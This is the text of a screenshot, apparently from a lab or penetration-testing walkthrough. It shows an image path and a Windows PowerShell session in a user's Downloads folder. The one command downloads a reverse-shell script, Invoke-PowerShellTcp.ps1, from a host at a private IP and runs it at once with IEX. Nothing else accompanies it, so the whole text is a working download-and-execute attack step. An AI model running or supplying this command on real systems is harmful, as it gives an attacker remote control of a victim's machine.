 Windows PowerShell
PS C:\Users\dwinchester\Downloads> Invoke-WebRequest -Uri http://10.0.2.9:8000/Invoke-PowerShellTcp.ps1 -OutFile Shell.ps1 |powershell.exe IEX C:\Users\dwinchester\Downloads\Shell.ps1